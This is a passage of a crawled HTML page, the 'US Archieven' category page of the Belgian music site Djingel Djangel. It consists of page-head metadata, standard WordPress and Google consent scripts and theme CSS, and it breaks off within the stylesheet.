

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djingeldjangel.be/ctry/us/
body_size: 44348
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://djingeldjangel.be/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Einde Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>US Archieven - Djingel Djangel</title>
	<link rel="canonical" href="https://djingeldjangel.be/ctry/us/" />
	<link rel="next" href="https://djingeldjangel.be/ctry/us/page/2/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="US Archieven" />
	<meta property="og:url" content="https://djingeldjangel.be/ctry/us/" />
	<meta property="og:site_name" content="Djingel Djangel" />
	<meta property="og:image" content="https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://djingeldjangel.be/ctry/us/","url":"https://djingeldjangel.be/ctry/us/","name":"US Archieven - Djingel Djangel","isPartOf":{"@id":"https://djingeldjangel.be/#website"},"primaryImageOfPage":{"@id":"https://djingeldjangel.be/ctry/us/#primaryimage"},"image":{"@id":"https://djingeldjangel.be/ctry/us/#primaryimage"},"thumbnailUrl":"https://djingeldjangel.be/wp-content/uploads/2025/10/8296677-0932136471f877414856471f8774148616851907756471f87741488.jpeg","breadcrumb":{"@id":"https://djingeldjangel.be/ctry/us/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://djingeldjangel.be/ctry/us/#primaryimage","url":"https://djingeldjangel.be/wp-content/uploads/2025/10/8296677-0932136471f877414856471f8774148616851907756471f87741488.jpeg","contentUrl":"https://djingeldjangel.be/wp-content/uploads/2025/10/8296677-0932136471f877414856471f8774148616851907756471f87741488.jpeg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://djingeldjangel.be/ctry/us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://djingeldjangel.be/"},{"@type":"ListItem","position":2,"name":"US"}]},{"@type":"WebSite","@id":"https://djingeldjangel.be/#website","url":"https://djingeldjangel.be/","name":"Djingel Djangel","description":"All things music","publisher":{"@id":"https://djingeldjangel.be/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://djingeldjangel.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://djingeldjangel.be/#organization","name":"Djingel Djangel BV","url":"https://djingeldjangel.be/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://djingeldjangel.be/#/schema/logo/image/","url":"https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png","contentUrl":"https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png","width":1920,"height":1080,"caption":"Djingel Djangel BV"},"image":{"@id":"https://djingeldjangel.be/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/djingeldjangelmusic","https://www.instagram.com/djingeldjangel/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; feed" href="https://djingeldjangel.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; reacties feed" href="https://djingeldjangel.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; US Land feed" href="https://djingeldjangel.be/ctry/us/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/djingeldjangel.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cws_front_css-css' href='https://djingeldjangel.be/wp-content/plugins/cws-essentials//assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cwssvgi-f-css-css' href='https://djingeldjangel.be/wp-content/plugins/cws-svgicons/cwssvgi_f.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2Cregular%2C700%7CBarlow+Condensed%3Aregular%2C700%7CBarlow+Condensed%3Aregular%2C700%7CBad+Script%3Aregular&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_font_awesome-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/font-awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_init-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<style id='empty-inline-css' type='text/css'>

				.main-menu .menu-item a,
				.main-menu .menu-item .cws_megamenu_item_title,
				.main-menu .cws_megamenu_item .widgettitle
				{
					font-family:Barlow Condensed;color:#7f3a2d;font-size:35px;line-height:initial;;
				}
			
				.main-nav-container .mini-cart .woo_icon,
				.main-nav-container .search_menu:before
				{
					color: #7f3a2d;
				}
			
				.mobile_menu_hamburger span,
				.side_panel_icon span
				{
					background-color: #7f3a2d;
				}
			
				@media(max-width: 767px){
					.header_zone .main-nav-container .mini-cart .woo_icon,
					.woocommerce-page .main-nav-container .mini-cart .woo_icon,
					.main-nav-container .mini-cart .woo_icon,
					.header_zone .main-nav-container .search_menu:before,
					.woocommerce-page .main-nav-container .search_menu:before,
					.main-nav-container .search_menu:before{
						color: #7f3a2d !important;
					}
				}
			
				@media(max-width: 767px){
					.header_zone .mobile_menu_hamburger span,
					.woocommerce-page .mobile_menu_hamburger span,
					.mobile_menu_hamburger span,
					.header_zone .side_panel_icon span,
					.woocommerce-page .side_panel_icon span,
					.side_panel_icon span{
						background-color: #7f3a2d !important;
					}
				}
			
					.header_zone .main-menu > .menu-item > a,
					.header_zone .main-menu > .menu-item > .cws_megamenu_item_title
					{
						color: #7f3a2d;
					}
				
						.header_zone .menu_box .main-nav-container ul.sub-menu{
							border-color: #7f3a2d;
						}
					
					.header_zone .main-nav-container .mini-cart .woo_icon,
					.header_zone .main-nav-container .search_menu:before
					{
						color: #7f3a2d;
					}
				
					.header_zone .mobile_menu_hamburger span,
					.header_zone .side_panel_icon span
					{
						background-color: #7f3a2d;
					}
				
						.header_zone .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
						.header_zone .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after{
							background-color: #7f3a2d;
						}
					
					.header_zone .main-menu > .menu-item:hover > a,
					.header_zone .main-menu > .menu-item.current_page_item > a,
					.header_zone .main-menu > .menu-item.current_page_ancestor > a,
					.header_zone .main-menu > .menu-item.current-menu-item > a,
					.header_zone .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.header_zone .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						color: #000000;
					}
				
					.header_zone .main-menu > .menu-item:hover > a,
					.header_zone .main-menu > .menu-item.current_page_item > a,
					.header_zone .main-menu > .menu-item.current_page_ancestor > a,
					.header_zone .main-menu > .menu-item.current-menu-item > a,
					.header_zone .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.header_zone .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						filter: drop-shadow(2px 2px 0px rgba(0,0,0,0.27));
					}
				
					.header_zone .main-nav-container .mini-cart .woo_icon:hover,
					.header_zone .main-nav-container .search_menu:hover:before
					{
						color: #000000;
					}
				
					.header_zone .side_panel_icon:hover span
					{
						background-color: #000000;
					}
				
					.woocommerce-page .main-menu > .menu-item > a,
					.woocommerce-page .main-menu > .menu-item > .cws_megamenu_item_title
					{
						color: #7f3a2d;
					}
				
						.woocommerce-page .menu_box .main-nav-container ul.sub-menu{
							border-color: #7f3a2d;
						}
					
					.woocommerce-page .main-nav-container .mini-cart .woo_icon,
					.woocommerce-page .main-nav-container .search_menu:before
					{
						color: #7f3a2d;
					}
				
					.woocommerce-page .mobile_menu_hamburger span,
					.woocommerce-page .side_panel_icon span
					{
						background-color: #7f3a2d;
					}
				
						.woocommerce-page .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
						.woocommerce-page .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after{
							background-color: #7f3a2d;
						}
					
					.woocommerce-page .main-menu > .menu-item:hover > a,
					.woocommerce-page .main-menu > .menu-item.current_page_item > a,
					.woocommerce-page .main-menu > .menu-item.current_page_ancestor > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.woocommerce-page .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						color: #000000;
					}
				
					.woocommerce-page .main-menu > .menu-item:hover > a,
					.woocommerce-page .main-menu > .menu-item.current_page_item > a,
					.woocommerce-page .main-menu > .menu-item.current_page_ancestor > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > a,
					.woocommerce-page .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.woocommerce-page .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						filter: drop-shadow(2px 2px 0px rgba(0,0,0,0.27));
					}
				
					.woocommerce-page .main-nav-container .mini-cart .woo_icon:hover,
					.woocommerce-page .main-nav-container .search_menu:hover:before
					{
						color: #000000;
					}
				
					.woocommerce-page .side_panel_icon:hover span
					{
						background-color: #000000;
					}
				
			.news .ce_title a.link_post,
			.cws_portfolio_items .post_info.outside .title_part a,
			.gallery-icon + .gallery-caption,
			.vc_general.vc_tta.vc_tta-tabs .vc_tta-tab .vc_tta-title-text,
			.cta_subtitle,
			.cta_title,
			.cta_desc_subtitle,
			.tribe-nav-label,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_title,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_price,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_desc,
			.cws_vc_shortcode_pricing_plan .pricing_plan_price .price,
			form.wpcf7-form > div:not(.wpcf7-response-output)>p,
			.page_title .page_excerpt, 
			.page_content > main .grid_row.cws_tribe_events #tribe-bar-form label,
			form.wpcf7-form > div:not(.wpcf7-response-output)>label,
			#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a,
			#tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a,
			blockquote,
			.cws_service_extra_button,
			.cws_service_item .cws_service_title,
			.cws_staff_post .cws_staff_post_terms,
			blockquote,
			.nav_post_links,
			.comment_info_header .comment-meta .author-name,
			.comments-area .comment_list .comment-reply-link,
			.cws-widget .about_me .user_position,
			.cws-widget .recentcomments,
			.cws_vc_shortcode_pb .cws_vc_shortcode_pb_title,
			.widget_shopping_cart_content .buttons .button,
			.price .amount,
			.cws_portfolio_nav li a,
			.cws_staff_nav li a,
			.tribe_events_nav  li a,
			.cws_classes_nav li a,
			.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a > .vc_tta-title-text,
			.cws_custom_button,
			.vc_pie_chart .vc_pie_chart_value,
			.vintclub_banner .banner_wrapper .banner_offer,
			.pagination .page_links > *,
			.news .item .post_media .inline_date,
			.news.single .grid .item .single_post_meta .post_tags a,
			.news.single .grid .item .single_post_meta .post_category a,
			.dropcap,
			ul.products li.product .add_to_cart_button, ul.products li.product .added_to_cart,
			.comments-area .comment-respond .comment-form .form-submit input,
			.button:not(.add_to_cart_button),
			.add_large_button,
			table.shop_table.cart .cart_item .product-name a,
			input.cws_submit,
			.cws-widget ul.menu li .cws_megamenu_item_title,
			.cws-widget ul li a,
			.cws-widget #wp-calendar caption,
			.widget-cws-banner .banner_desc,
			.cws-widget .tagcloud a,
			.mini-cart .cart_list li > a,
			.cws-widget .post_item .post_title a,
			.cws_info_wrapper .cws_info_title,
			.header_logo_part,
			.cws-widget .recentcomments .comment-author-link > a,
			.date-content span:first-child,
			.single .cws_img_navigation.carousel_nav_panel span,
			.search .news .ce_title a,
			.cta_holder .cta_text,
			div.product #reviews #review_form #commentform .form-submit .submit
